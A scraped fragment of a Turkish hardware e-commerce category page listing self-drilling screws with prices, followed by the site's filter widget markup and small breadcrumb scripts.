					<span class="satis-fiyat">
					5,55 TL 
					</span>
					<s id="eski-fiyat">
						    
					</s>
				</a>	
			</div>
			<div class="col-lg-12 col-md-12 col-xs-12 pd0 kutu-fiyat-gosterim-list">
				
			</div>	
              
		</div>
        <div class="urun-hover-detay">
            
			<!-- HOVER BUTONLARI-->
            
				<a class="hover-butons hover-butons-sepet" onClick="ajaxsepetekle('4004','','1','cat','1','False','')">
					<i class="ion ion-bag"></i>
				</a>
			 
			<button class="hover-butons" onclick="FavorilereEkle(4004,'False')">
				<i class="fa fa-heart-o" aria-hidden="true"></i>
			</button>
			<a class="hover-butons" href='javascript:add2CompList(4004,913219373269134,"False","","1")' >
				<i class="fa fa-bar-chart" aria-hidden="true"></i>	
			</a>  

         </div>
		 
	</div>
							</div>
						
							<div class="col-lg-3 col-md-3 col-sm-3 col-xs-6 urun-kutusu">
								         
	<div class="kutu-urun-border" >
		
		<div class="kutu-urun-resmi">					
			<a class="kutu-link" href="p-4002-42x19-mm-y-s-b-matkap-uclu-vida.html" title="4,2x19 mm Y.S.B Matkap Uçlu Vida"> 
				<img src="42x19-mm-y-s-b-matkap-uclu-vida-t-4002.jpg" alt="4,2x19 mm Y.S.B Matkap Uçlu Vida" class="img-responsive lazy center-block" 
				onerror="imgError(this);"/>
			</a>

		</div>
		<div class="urun-derece col-md-12 col-sm-12 col-xs-12 pd0">
			
		</div>
		<div class="col-lg-12 col-xs-12 kutu-urun-detay-mm katalog-detay">
            
			<!-- URUN ADI,ACIKLAMA-->
			<h2>
				<a class="kutu-link" href="p-4002-42x19-mm-y-s-b-matkap-uclu-vida.html" title="4,2x19 mm Y.S.B Matkap Uçlu Vida"> 
					4,2x19 mm Y.S.B Matkap Uçlu Vida
				</a>
			</h2>
         
			<!-- URUN FİYATI-->
			<div class="urun-fiyat">			
				<a class="kutu-link" href="p-4002-42x19-mm-y-s-b-matkap-uclu-vida.html" title="4,2x19 mm Y.S.B Matkap Uçlu Vida"> 
					<span class="satis-fiyat">
					4,26 TL 
					</span>
					<s id="eski-fiyat">
						    
					</s>
				</a>	
			</div>
			<div class="col-lg-12 col-md-12 col-xs-12 pd0 kutu-fiyat-gosterim-list">
				
			</div>	
              
		</div>
        <div class="urun-hover-detay">
            
			<!-- HOVER BUTONLARI-->
            
				<a class="hover-butons hover-butons-sepet" onClick="ajaxsepetekle('4002','','1','cat','1','False','')">
					<i class="ion ion-bag"></i>
				</a>
			 
			<button class="hover-butons" onclick="FavorilereEkle(4002,'False')">
				<i class="fa fa-heart-o" aria-hidden="true"></i>
			</button>
			<a class="hover-butons" href='javascript:add2CompList(4002,913219373269134,"False","","1")' >
				<i class="fa fa-bar-chart" aria-hidden="true"></i>	
			</a>  

         </div>
		 
	</div>
							</div>
						
							<div class="col-lg-3 col-md-3 col-sm-3 col-xs-6 urun-kutusu">
								         
	<div class="kutu-urun-border" >
		
		<div class="kutu-urun-resmi">					
			<a class="kutu-link" href="p-3997-39x19-mm-y-s-b-matkap-uclu-vida.html" title="3,9x19 mm Y.S.B Matkap Uçlu Vida"> 
				<img src="39x19-mm-y-s-b-matkap-uclu-vida-t-3997.jpg" alt="3,9x19 mm Y.S.B Matkap Uçlu Vida" class="img-responsive lazy center-block" 
				onerror="imgError(this);"/>
			</a>

		</div>
		<div class="urun-derece col-md-12 col-sm-12 col-xs-12 pd0">
			
		</div>
		<div class="col-lg-12 col-xs-12 kutu-urun-detay-mm katalog-detay">
            
			<!-- URUN ADI,ACIKLAMA-->
			<h2>
				<a class="kutu-link" href="p-3997-39x19-mm-y-s-b-matkap-uclu-vida.html" title="3,9x19 mm Y.S.B Matkap Uçlu Vida"> 
					3,9x19 mm Y.S.B Matkap Uçlu Vida
				</a>
			</h2>
         
			<!-- URUN FİYATI-->
			<div class="urun-fiyat">			
				<a class="kutu-link" href="p-3997-39x19-mm-y-s-b-matkap-uclu-vida.html" title="3,9x19 mm Y.S.B Matkap Uçlu Vida"> 
					<span class="satis-fiyat">
					3,84 TL 
					</span>
					<s id="eski-fiyat">
						    
					</s>
				</a>	
			</div>
			<div class="col-lg-12 col-md-12 col-xs-12 pd0 kutu-fiyat-gosterim-list">
				
			</div>	
              
		</div>
        <div class="urun-hover-detay">
            
			<!-- HOVER BUTONLARI-->
            
				<a class="hover-butons hover-butons-sepet" onClick="ajaxsepetekle('3997','','1','cat','1','False','')">
					<i class="ion ion-bag"></i>
				</a>
			 
			<button class="hover-butons" onclick="FavorilereEkle(3997,'False')">
				<i class="fa fa-heart-o" aria-hidden="true"></i>
			</button>
			<a class="hover-butons" href='javascript:add2CompList(3997,913219373269134,"False","","1")' >
				<i class="fa fa-bar-chart" aria-hidden="true"></i>	
			</a>  

         </div>
		 
	</div>
							</div>
						
							<div class="col-lg-3 col-md-3 col-sm-3 col-xs-6 urun-kutusu">
								         
	<div class="kutu-urun-border" >
		
		<div class="kutu-urun-resmi">					
			<a class="kutu-link" href="p-4005-48x13-mm-y-s-b-matkap-uclu-vida.html" title="4,8x13 mm Y.S.B Matkap Uçlu Vida"> 
				<img src="48x13-mm-y-s-b-matkap-uclu-vida-t-4005.jpg" alt="4,8x13 mm Y.S.B Matkap Uçlu Vida" class="img-responsive lazy center-block" 
				onerror="imgError(this);"/>
			</a>

		</div>
		<div class="urun-derece col-md-12 col-sm-12 col-xs-12 pd0">
			
		</div>
		<div class="col-lg-12 col-xs-12 kutu-urun-detay-mm katalog-detay">
            
			<!-- URUN ADI,ACIKLAMA-->
			<h2>
				<a class="kutu-link" href="p-4005-48x13-mm-y-s-b-matkap-uclu-vida.html" title="4,8x13 mm Y.S.B Matkap Uçlu Vida"> 
					4,8x13 mm Y.S.B Matkap Uçlu Vida
				</a>
			</h2>
         
			<!-- URUN FİYATI-->
			<div class="urun-fiyat">			
				<a class="kutu-link" href="p-4005-48x13-mm-y-s-b-matkap-uclu-vida.html" title="4,8x13 mm Y.S.B Matkap Uçlu Vida"> 
					<span class="satis-fiyat">
					4,69 TL 
					</span>
					<s id="eski-fiyat">
						    
					</s>
				</a>	
			</div>
			<div class="col-lg-12 col-md-12 col-xs-12 pd0 kutu-fiyat-gosterim-list">
				
			</div>	
              
		</div>
        <div class="urun-hover-detay">
            
			<!-- HOVER BUTONLARI-->
            
				<a class="hover-butons hover-butons-sepet" onClick="ajaxsepetekle('4005','','1','cat','1','False','')">
					<i class="ion ion-bag"></i>
				</a>
			 
			<button class="hover-butons" onclick="FavorilereEkle(4005,'False')">
				<i class="fa fa-heart-o" aria-hidden="true"></i>
			</button>
			<a class="hover-butons" href='javascript:add2CompList(4005,913219373269134,"False","","1")' >
				<i class="fa fa-bar-chart" aria-hidden="true"></i>	
			</a>  

         </div>
		 
	</div>
							</div>
						
							<div class="col-lg-3 col-md-3 col-sm-3 col-xs-6 urun-kutusu">
								         
	<div class="kutu-urun-border" >
		
		<div class="kutu-urun-resmi">					
			<a class="kutu-link" href="p-3996-39x16-mm-y-s-b-matkap-uclu-vida.html" title="3,9x16 mm Y.S.B Matkap Uçlu Vida"> 
				<img src="39x16-mm-y-s-b-matkap-uclu-vida-t-3996.jpg" alt="3,9x16 mm Y.S.B Matkap Uçlu Vida" class="img-responsive lazy center-block" 
				onerror="imgError(this);"/>
			</a>

		</div>
		<div class="urun-derece col-md-12 col-sm-12 col-xs-12 pd0">
			
		</div>
		<div class="col-lg-12 col-xs-12 kutu-urun-detay-mm katalog-detay">
            
			<!-- URUN ADI,ACIKLAMA-->
			<h2>
				<a class="kutu-link" href="p-3996-39x16-mm-y-s-b-matkap-uclu-vida.html" title="3,9x16 mm Y.S.B Matkap Uçlu Vida"> 
					3,9x16 mm Y.S.B Matkap Uçlu Vida
				</a>
			</h2>
         
			<!-- URUN FİYATI-->
			<div class="urun-fiyat">			
				<a class="kutu-link" href="p-3996-39x16-mm-y-s-b-matkap-uclu-vida.html" title="3,9x16 mm Y.S.B Matkap Uçlu Vida"> 
					<span class="satis-fiyat">
					3,84 TL 
					</span>
					<s id="eski-fiyat">
						    
					</s>
				</a>	
			</div>
			<div class="col-lg-12 col-md-12 col-xs-12 pd0 kutu-fiyat-gosterim-list">
				
			</div>	
              
		</div>
        <div class="urun-hover-detay">
            
			<!-- HOVER BUTONLARI-->
            
				<a class="hover-butons hover-butons-sepet" onClick="ajaxsepetekle('3996','','1','cat','1','False','')">
					<i class="ion ion-bag"></i>
				</a>
			 
			<button class="hover-butons" onclick="FavorilereEkle(3996,'False')">
				<i class="fa fa-heart-o" aria-hidden="true"></i>
			</button>
			<a class="hover-butons" href='javascript:add2CompList(3996,913219373269134,"False","","1")' >
				<i class="fa fa-bar-chart" aria-hidden="true"></i>	
			</a>  

         </div>
		 
	</div>
							</div>
						
							<div class="col-lg-3 col-md-3 col-sm-3 col-xs-6 urun-kutusu">
								         
	<div class="kutu-urun-border" >
		
		<div class="kutu-urun-resmi">					
			<a class="kutu-link" href="p-4006-48x16-mm-y-s-b-matkap-uclu-vida.html" title="4,8x16 mm Y.S.B Matkap Uçlu Vida"> 
				<img src="48x16-mm-y-s-b-matkap-uclu-vida-t-4006.jpg" alt="4,8x16 mm Y.S.B Matkap Uçlu Vida" class="img-responsive lazy center-block" 
				onerror="imgError(this);"/>
			</a>

		</div>
		<div class="urun-derece col-md-12 col-sm-12 col-xs-12 pd0">
			
		</div>
		<div class="col-lg-12 col-xs-12 kutu-urun-detay-mm katalog-detay">
            
			<!-- URUN ADI,ACIKLAMA-->
			<h2>
				<a class="kutu-link" href="p-4006-48x16-mm-y-s-b-matkap-uclu-vida.html" title="4,8x16 mm Y.S.B Matkap Uçlu Vida"> 
					4,8x16 mm Y.S.B Matkap Uçlu Vida
				</a>
			</h2>
         
			<!-- URUN FİYATI-->
			<div class="urun-fiyat">			
				<a class="kutu-link" href="p-4006-48x16-mm-y-s-b-matkap-uclu-vida.html" title="4,8x16 mm Y.S.B Matkap Uçlu Vida"> 
					<span class="satis-fiyat">
					4,90 TL 
					</span>
					<s id="eski-fiyat">
						    
					</s>
				</a>	
			</div>
			<div class="col-lg-12 col-md-12 col-xs-12 pd0 kutu-fiyat-gosterim-list">
				
			</div>	
              
		</div>
        <div class="urun-hover-detay">
            
			<!-- HOVER BUTONLARI-->
            
				<a class="hover-butons hover-butons-sepet" onClick="ajaxsepetekle('4006','','1','cat','1','False','')">
					<i class="ion ion-bag"></i>
				</a>
			 
			<button class="hover-butons" onclick="FavorilereEkle(4006,'False')">
				<i class="fa fa-heart-o" aria-hidden="true"></i>
			</button>
			<a class="hover-butons" href='javascript:add2CompList(4006,913219373269134,"False","","1")' >
				<i class="fa fa-bar-chart" aria-hidden="true"></i>	
			</a>  

         </div>
		 
	</div>
							</div>
						
							<div class="col-lg-3 col-md-3 col-sm-3 col-xs-6 urun-kutusu">
								         
	<div class="kutu-urun-border" >
		
		<div class="kutu-urun-resmi">					
			<a class="kutu-link" href="p-3999-39x32-mm-y-s-b-matkap-uclu-vida.html" title="3,9x32 mm Y.S.B Matkap Uçlu Vida"> 
				<img src="39x32-mm-y-s-b-matkap-uclu-vida-t-3999.jpg" alt="3,9x32 mm Y.S.B Matkap Uçlu Vida" class="img-responsive lazy center-block" 
				onerror="imgError(this);"/>
			</a>

		</div>
		<div class="urun-derece col-md-12 col-sm-12 col-xs-12 pd0">
			
		</div>
		<div class="col-lg-12 col-xs-12 kutu-urun-detay-mm katalog-detay">
            
			<!-- URUN ADI,ACIKLAMA-->
			<h2>
				<a class="kutu-link" href="p-3999-39x32-mm-y-s-b-matkap-uclu-vida.html" title="3,9x32 mm Y.S.B Matkap Uçlu Vida"> 
					3,9x32 mm Y.S.B Matkap Uçlu Vida
				</a>
			</h2>
         
			<!-- URUN FİYATI-->
			<div class="urun-fiyat">			
				<a class="kutu-link" href="p-3999-39x32-mm-y-s-b-matkap-uclu-vida.html" title="3,9x32 mm Y.S.B Matkap Uçlu Vida"> 
					<span class="satis-fiyat">
					3,62 TL 
					</span>
					<s id="eski-fiyat">
						    
					</s>
				</a>	
			</div>
			<div class="col-lg-12 col-md-12 col-xs-12 pd0 kutu-fiyat-gosterim-list">
				
			</div>	
              
		</div>
        <div class="urun-hover-detay">
            
			<!-- HOVER BUTONLARI-->
            
				<a class="hover-butons hover-butons-sepet" onClick="ajaxsepetekle('3999','','1','cat','1','False','')">
					<i class="ion ion-bag"></i>
				</a>
			 
			<button class="hover-butons" onclick="FavorilereEkle(3999,'False')">
				<i class="fa fa-heart-o" aria-hidden="true"></i>
			</button>
			<a class="hover-butons" href='javascript:add2CompList(3999,913219373269134,"False","","1")' >
				<i class="fa fa-bar-chart" aria-hidden="true"></i>	
			</a>  

         </div>
		 
	</div>
							</div>
						
							<div class="col-lg-3 col-md-3 col-sm-3 col-xs-6 urun-kutusu">
								         
	<div class="kutu-urun-border" >
		
		<div class="kutu-urun-resmi">					
			<a class="kutu-link" href="p-3994-35x13-mm-y-s-b-matkap-uclu-vida.html" title="3,5x13 mm Y.S.B Matkap Uçlu Vida"> 
				<img src="35x13-mm-y-s-b-matkap-uclu-vida-t-3994.jpg" alt="3,5x13 mm Y.S.B Matkap Uçlu Vida" class="img-responsive lazy center-block" 
				onerror="imgError(this);"/>
			</a>

		</div>
		<div class="urun-derece col-md-12 col-sm-12 col-xs-12 pd0">
			
		</div>
		<div class="col-lg-12 col-xs-12 kutu-urun-detay-mm katalog-detay">
            
			<!-- URUN ADI,ACIKLAMA-->
			<h2>
				<a class="kutu-link" href="p-3994-35x13-mm-y-s-b-matkap-uclu-vida.html" title="3,5x13 mm Y.S.B Matkap Uçlu Vida"> 
					3,5x13 mm Y.S.B Matkap Uçlu Vida
				</a>
			</h2>
         
			<!-- URUN FİYATI-->
			<div class="urun-fiyat">			
				<a class="kutu-link" href="p-3994-35x13-mm-y-s-b-matkap-uclu-vida.html" title="3,5x13 mm Y.S.B Matkap Uçlu Vida"> 
					<span class="satis-fiyat">
					3,84 TL 
					</span>
					<s id="eski-fiyat">
						    
					</s>
				</a>	
			</div>
			<div class="col-lg-12 col-md-12 col-xs-12 pd0 kutu-fiyat-gosterim-list">
				
			</div>	
              
		</div>
        <div class="urun-hover-detay">
            
			<!-- HOVER BUTONLARI-->
            
				<a class="hover-butons hover-butons-sepet" onClick="ajaxsepetekle('3994','','1','cat','1','False','')">
					<i class="ion ion-bag"></i>
				</a>
			 
			<button class="hover-butons" onclick="FavorilereEkle(3994,'False')">
				<i class="fa fa-heart-o" aria-hidden="true"></i>
			</button>
			<a class="hover-butons" href='javascript:add2CompList(3994,913219373269134,"False","","1")' >
				<i class="fa fa-bar-chart" aria-hidden="true"></i>	
			</a>  

         </div>
		 
	</div>
							</div>
						
							<div class="col-lg-3 col-md-3 col-sm-3 col-xs-6 urun-kutusu">
								         
	<div class="kutu-urun-border" >
		
		<div class="kutu-urun-resmi">					
			<a class="kutu-link" href="p-4010-48x38-mm-y-s-b-matkap-uclu-vida.html" title="4,8x38 mm Y.S.B Matkap Uçlu Vida"> 
				<img src="48x38-mm-y-s-b-matkap-uclu-vida-t-4010.jpg" alt="4,8x38 mm Y.S.B Matkap Uçlu Vida" class="img-responsive lazy center-block" 
				onerror="imgError(this);"/>
			</a>

		</div>
		<div class="urun-derece col-md-12 col-sm-12 col-xs-12 pd0">
			
		</div>
		<div class="col-lg-12 col-xs-12 kutu-urun-detay-mm katalog-detay">
            
			<!-- URUN ADI,ACIKLAMA-->
			<h2>
				<a class="kutu-link" href="p-4010-48x38-mm-y-s-b-matkap-uclu-vida.html" title="4,8x38 mm Y.S.B Matkap Uçlu Vida"> 
					4,8x38 mm Y.S.B Matkap Uçlu Vida
				</a>
			</h2>
         
			<!-- URUN FİYATI-->
			<div class="urun-fiyat">			
				<a class="kutu-link" href="p-4010-48x38-mm-y-s-b-matkap-uclu-vida.html" title="4,8x38 mm Y.S.B Matkap Uçlu Vida"> 
					<span class="satis-fiyat">
					8,10 TL 
					</span>
					<s id="eski-fiyat">
						    
					</s>
				</a>	
			</div>
			<div class="col-lg-12 col-md-12 col-xs-12 pd0 kutu-fiyat-gosterim-list">
				
			</div>	
              
		</div>
        <div class="urun-hover-detay">
            
			<!-- HOVER BUTONLARI-->
            
				<a class="hover-butons hover-butons-sepet" onClick="ajaxsepetekle('4010','','1','cat','1','False','')">
					<i class="ion ion-bag"></i>
				</a>
			 
			<button class="hover-butons" onclick="FavorilereEkle(4010,'False')">
				<i class="fa fa-heart-o" aria-hidden="true"></i>
			</button>
			<a class="hover-butons" href='javascript:add2CompList(4010,913219373269134,"False","","1")' >
				<i class="fa fa-bar-chart" aria-hidden="true"></i>	
			</a>  

         </div>
		 
	</div>
							</div>
						
							<div class="col-lg-3 col-md-3 col-sm-3 col-xs-6 urun-kutusu">
								         
	<div class="kutu-urun-border" >
		
		<div class="kutu-urun-resmi">					
			<a class="kutu-link" href="p-4008-48x25-mm-y-s-b-matkap-uclu-vida.html" title="4,8x25 mm Y.S.B Matkap Uçlu Vida"> 
				<img src="48x25-mm-y-s-b-matkap-uclu-vida-t-4008.jpg" alt="4,8x25 mm Y.S.B Matkap Uçlu Vida" class="img-responsive lazy center-block" 
				onerror="imgError(this);"/>
			</a>

		</div>
		<div class="urun-derece col-md-12 col-sm-12 col-xs-12 pd0">
			
		</div>
		<div class="col-lg-12 col-xs-12 kutu-urun-detay-mm katalog-detay">
            
			<!-- URUN ADI,ACIKLAMA-->
			<h2>
				<a class="kutu-link" href="p-4008-48x25-mm-y-s-b-matkap-uclu-vida.html" title="4,8x25 mm Y.S.B Matkap Uçlu Vida"> 
					4,8x25 mm Y.S.B Matkap Uçlu Vida
				</a>
			</h2>
         
			<!-- URUN FİYATI-->
			<div class="urun-fiyat">			
				<a class="kutu-link" href="p-4008-48x25-mm-y-s-b-matkap-uclu-vida.html" title="4,8x25 mm Y.S.B Matkap Uçlu Vida"> 
					<span class="satis-fiyat">
					6,18 TL 
					</span>
					<s id="eski-fiyat">
						    
					</s>
				</a>	
			</div>
			<div class="col-lg-12 col-md-12 col-xs-12 pd0 kutu-fiyat-gosterim-list">
				
			</div>	
              
		</div>
        <div class="urun-hover-detay">
            
			<!-- HOVER BUTONLARI-->
            
				<a class="hover-butons hover-butons-sepet" onClick="ajaxsepetekle('4008','','1','cat','1','False','')">
					<i class="ion ion-bag"></i>
				</a>
			 
			<button class="hover-butons" onclick="FavorilereEkle(4008,'False')">
				<i class="fa fa-heart-o" aria-hidden="true"></i>
			</button>
			<a class="hover-butons" href='javascript:add2CompList(4008,913219373269134,"False","","1")' >
				<i class="fa fa-bar-chart" aria-hidden="true"></i>	
			</a>  

         </div>
		 
	</div>
							</div>
						
							<div class="col-lg-3 col-md-3 col-sm-3 col-xs-6 urun-kutusu">
								         
	<div class="kutu-urun-border" >
		
		<div class="kutu-urun-resmi">					
			<a class="kutu-link" href="p-4009-48x32-mm-y-s-b-matkap-uclu-vida.html" title="4,8x32 mm Y.S.B Matkap Uçlu Vida"> 
				<img src="48x32-mm-y-s-b-matkap-uclu-vida-t-4009.jpg" alt="4,8x32 mm Y.S.B Matkap Uçlu Vida" class="img-responsive lazy center-block" 
				onerror="imgError(this);"/>
			</a>

		</div>
		<div class="urun-derece col-md-12 col-sm-12 col-xs-12 pd0">
			
		</div>
		<div class="col-lg-12 col-xs-12 kutu-urun-detay-mm katalog-detay">
            
			<!-- URUN ADI,ACIKLAMA-->
			<h2>
				<a class="kutu-link" href="p-4009-48x32-mm-y-s-b-matkap-uclu-vida.html" title="4,8x32 mm Y.S.B Matkap Uçlu Vida"> 
					4,8x32 mm Y.S.B Matkap Uçlu Vida
				</a>
			</h2>
         
			<!-- URUN FİYATI-->
			<div class="urun-fiyat">			
				<a class="kutu-link" href="p-4009-48x32-mm-y-s-b-matkap-uclu-vida.html" title="4,8x32 mm Y.S.B Matkap Uçlu Vida"> 
					<span class="satis-fiyat">
					6,82 TL 
					</span>
					<s id="eski-fiyat">
						    
					</s>
				</a>	
			</div>
			<div class="col-lg-12 col-md-12 col-xs-12 pd0 kutu-fiyat-gosterim-list">
				
			</div>	
              
		</div>
        <div class="urun-hover-detay">
            
			<!-- HOVER BUTONLARI-->
            
				<a class="hover-butons hover-butons-sepet" onClick="ajaxsepetekle('4009','','1','cat','1','False','')">
					<i class="ion ion-bag"></i>
				</a>
			 
			<button class="hover-butons" onclick="FavorilereEkle(4009,'False')">
				<i class="fa fa-heart-o" aria-hidden="true"></i>
			</button>
			<a class="hover-butons" href='javascript:add2CompList(4009,913219373269134,"False","","1")' >
				<i class="fa fa-bar-chart" aria-hidden="true"></i>	
			</a>  

         </div>
		 
	</div>
							</div>
						
							<div class="col-lg-3 col-md-3 col-sm-3 col-xs-6 urun-kutusu">
								         
	<div class="kutu-urun-border" >
		
		<div class="kutu-urun-resmi">					
			<a class="kutu-link" href="p-4003-42x25-mm-y-s-b-matkap-uclu-vida.html" title="4,2x25 mm Y.S.B Matkap Uçlu Vida"> 
				<img src="42x25-mm-y-s-b-matkap-uclu-vida-t-4003.jpg" alt="4,2x25 mm Y.S.B Matkap Uçlu Vida" class="img-responsive lazy center-block" 
				onerror="imgError(this);"/>
			</a>

		</div>
		<div class="urun-derece col-md-12 col-sm-12 col-xs-12 pd0">
			
		</div>
		<div class="col-lg-12 col-xs-12 kutu-urun-detay-mm katalog-detay">
            
			<!-- URUN ADI,ACIKLAMA-->
			<h2>
				<a class="kutu-link" href="p-4003-42x25-mm-y-s-b-matkap-uclu-vida.html" title="4,2x25 mm Y.S.B Matkap Uçlu Vida"> 
					4,2x25 mm Y.S.B Matkap Uçlu Vida
				</a>
			</h2>
         
			<!-- URUN FİYATI-->
			<div class="urun-fiyat">			
				<a class="kutu-link" href="p-4003-42x25-mm-y-s-b-matkap-uclu-vida.html" title="4,2x25 mm Y.S.B Matkap Uçlu Vida"> 
					<span class="satis-fiyat">
					4,47 TL 
					</span>
					<s id="eski-fiyat">
						    
					</s>
				</a>	
			</div>
			<div class="col-lg-12 col-md-12 col-xs-12 pd0 kutu-fiyat-gosterim-list">
				
			</div>	
              
		</div>
        <div class="urun-hover-detay">
            
			<!-- HOVER BUTONLARI-->
            
				<a class="hover-butons hover-butons-sepet" onClick="ajaxsepetekle('4003','','1','cat','1','False','')">
					<i class="ion ion-bag"></i>
				</a>
			 
			<button class="hover-butons" onclick="FavorilereEkle(4003,'False')">
				<i class="fa fa-heart-o" aria-hidden="true"></i>
			</button>
			<a class="hover-butons" href='javascript:add2CompList(4003,913219373269134,"False","","1")' >
				<i class="fa fa-bar-chart" aria-hidden="true"></i>	
			</a>  

         </div>
		 
	</div>
							</div>
						
							<div class="col-lg-3 col-md-3 col-sm-3 col-xs-6 urun-kutusu">
								         
	<div class="kutu-urun-border" >
		
		<div class="kutu-urun-resmi">					
			<a class="kutu-link" href="p-3998-39x25-mm-y-s-b-matkap-uclu-vida.html" title="3,9x25 mm Y.S.B Matkap Uçlu Vida"> 
				<img src="39x25-mm-y-s-b-matkap-uclu-vida-t-3998.jpg" alt="3,9x25 mm Y.S.B Matkap Uçlu Vida" class="img-responsive lazy center-block" 
				onerror="imgError(this);"/>
			</a>

		</div>
		<div class="urun-derece col-md-12 col-sm-12 col-xs-12 pd0">
			
		</div>
		<div class="col-lg-12 col-xs-12 kutu-urun-detay-mm katalog-detay">
            
			<!-- URUN ADI,ACIKLAMA-->
			<h2>
				<a class="kutu-link" href="p-3998-39x25-mm-y-s-b-matkap-uclu-vida.html" title="3,9x25 mm Y.S.B Matkap Uçlu Vida"> 
					3,9x25 mm Y.S.B Matkap Uçlu Vida
				</a>
			</h2>
         
			<!-- URUN FİYATI-->
			<div class="urun-fiyat">			
				<a class="kutu-link" href="p-3998-39x25-mm-y-s-b-matkap-uclu-vida.html" title="3,9x25 mm Y.S.B Matkap Uçlu Vida"> 
					<span class="satis-fiyat">
					3,84 TL 
					</span>
					<s id="eski-fiyat">
						    
					</s>
				</a>	
			</div>
			<div class="col-lg-12 col-md-12 col-xs-12 pd0 kutu-fiyat-gosterim-list">
				
			</div>	
              
		</div>
        <div class="urun-hover-detay">
            
			<!-- HOVER BUTONLARI-->
            
				<a class="hover-butons hover-butons-sepet" onClick="ajaxsepetekle('3998','','1','cat','1','False','')">
					<i class="ion ion-bag"></i>
				</a>
			 
			<button class="hover-butons" onclick="FavorilereEkle(3998,'False')">
				<i class="fa fa-heart-o" aria-hidden="true"></i>
			</button>
			<a class="hover-butons" href='javascript:add2CompList(3998,913219373269134,"False","","1")' >
				<i class="fa fa-bar-chart" aria-hidden="true"></i>	
			</a>  

         </div>
		 
	</div>
							</div>
						
							<div class="col-lg-3 col-md-3 col-sm-3 col-xs-6 urun-kutusu">
								         
	<div class="kutu-urun-border" >
		
		<div class="kutu-urun-resmi">					
			<a class="kutu-link" href="p-4011-48x45-mm-y-s-b-matkap-uclu-vida.html" title="4,8x45 mm Y.S.B Matkap Uçlu Vida"> 
				<img src="48x45-mm-y-s-b-matkap-uclu-vida-t-4011.jpg" alt="4,8x45 mm Y.S.B Matkap Uçlu Vida" class="img-responsive lazy center-block" 
				onerror="imgError(this);"/>
			</a>

		</div>
		<div class="urun-derece col-md-12 col-sm-12 col-xs-12 pd0">
			
		</div>
		<div class="col-lg-12 col-xs-12 kutu-urun-detay-mm katalog-detay">
            
			<!-- URUN ADI,ACIKLAMA-->
			<h2>
				<a class="kutu-link" href="p-4011-48x45-mm-y-s-b-matkap-uclu-vida.html" title="4,8x45 mm Y.S.B Matkap Uçlu Vida"> 
					4,8x45 mm Y.S.B Matkap Uçlu Vida
				</a>
			</h2>
         
			<!-- URUN FİYATI-->
			<div class="urun-fiyat">			
				<a class="kutu-link" href="p-4011-48x45-mm-y-s-b-matkap-uclu-vida.html" title="4,8x45 mm Y.S.B Matkap Uçlu Vida"> 
					<span class="satis-fiyat">
					8,75 TL 
					</span>
					<s id="eski-fiyat">
						    
					</s>
				</a>	
			</div>
			<div class="col-lg-12 col-md-12 col-xs-12 pd0 kutu-fiyat-gosterim-list">
				
			</div>	
              
		</div>
        <div class="urun-hover-detay">
            
			<!-- HOVER BUTONLARI-->
            
				<a class="hover-butons hover-butons-sepet" onClick="ajaxsepetekle('4011','','1','cat','1','False','')">
					<i class="ion ion-bag"></i>
				</a>
			 
			<button class="hover-butons" onclick="FavorilereEkle(4011,'False')">
				<i class="fa fa-heart-o" aria-hidden="true"></i>
			</button>
			<a class="hover-butons" href='javascript:add2CompList(4011,913219373269134,"False","","1")' >
				<i class="fa fa-bar-chart" aria-hidden="true"></i>	
			</a>  

         </div>
		 
	</div>
							</div>
						</div>

	<div class="clearfix"></div>
	
	<nav class="text-center">
		<ul class="pagination">
			
						<li class="page-item">
							<a class="page-link" href="javascript:;" id="secili-sayfa" >1</a>
						</li>
			
		</ul>
	</nav>
		

<script>

	var KutuTasarimi = {
		KutuGorunumu : "katalog"
	}
	
	
</script>



--- FILE ---
content_type: text/html
request_url: https://deniztoptan.com/secimi_daralt_V3.asp
body_size: 1034
content:

	
	<div class="stok-filtre">			
		<div class="stok-baslik" id="filtre-baslik">
			Fiyat Aralığı
		</div>
		<div class="stok-listesi">
			<div class="stok-filtre-item">
				<input type="text" name="fiyat1" value="" class="form-control fiyat1" placeholder="min TL" />
			</div>
			<div class="stok-filtre-item">
				<input type="text" name="fiyat2" value="" class="form-control fiyat2" placeholder="max TL" />
			</div>
			<div class="stok-filtre-item-ara">
				<button class="btn" onclick="FiltreUygula($('.fiyat1').val()+'|'+$('.fiyat2').val(),5,this)">
					<i class="fa fa-search"></i> Ara
				</button>
			</div>
		</div>
	</div>
	
	<div class="stok-filtre-temizle">
		<a href="">
			temizle
		</a>
	</div>

			<div class="kategori-filtre">
				
				<div class="kategori-baslik" id="filtre-baslik">
					Kategoriler
				</div>
				<div class="kategori-listesi">
					
					
						<div class="kategori-filtre-item">
							
									<label for="label179k">
										Y.S.B Matkap Uçlu Vida 
									</label>
							
						</div>
					
					
				</div>
				
			</div>

			<div class="marka-filtre">
				
				<div class="marka-baslik" id="filtre-baslik">
					Markalar	
				</div>
				<div class="marka-listesi">
					
					
						<div class="marka-filtre-item">
							<input type="checkbox" name="filtre" id="label62m"  onclick="FiltreUygula('62', 1, this, KutuTasarimi.KutuGorunumu)" value="62-1"> 
							<label for="label62m">
								İnox Germany
							</label>
						</div>
					
					
				</div>
				
			</div>


<script>
	
	$(function(){
		$("[data-toggle=tooltip]").tooltip();
	});
	
	function SefLink(text) {       
		var characters = [' ', '!', '@', '#', '$', '%', '^', '&', '*', '(', ')', '+', '=', '_', '{', '}', '[', ']', '|', '/', '<', '>', ',', '.', '?', '--']; 

		for (var i = 0; i < characters.length; i++) {
			 var char = String(characters[i]);
			 text = text.replace(new RegExp("\\" + char, "g"), '-');
		}
		text = text.toLowerCase();
		return text;
	}

	function Breadcrumb(ItemName,ItemId,ItemUstId){
	
		var Breadhtml = "";
		
		Breadhtml += "<li class='filter-breadcrumb' id='bread"+ItemUstId+"'>";
		
			Breadhtml += "<a href='c-"+ItemId+"-"+SefLink(ItemName)+".html' class='oc_cat_catname'>";
				
				Breadhtml += ItemName;
				
			Breadhtml += "</a>";
		
		Breadhtml += "</li>";
		
		$(".cat-categories").hide();
		
		$(".breadcrumb li:last-child").after(Breadhtml);
		
	}
	
	function BreadcrumbG(ItemId){
		
		$("#bread"+ItemId).remove();
		
	}
	
</script>

--- FILE ---
content_type: text/css
request_url: https://satis.akilliticaret.com/jquery/bootstrap/datepicker/css/datepicker.css
body_size: 627
content:
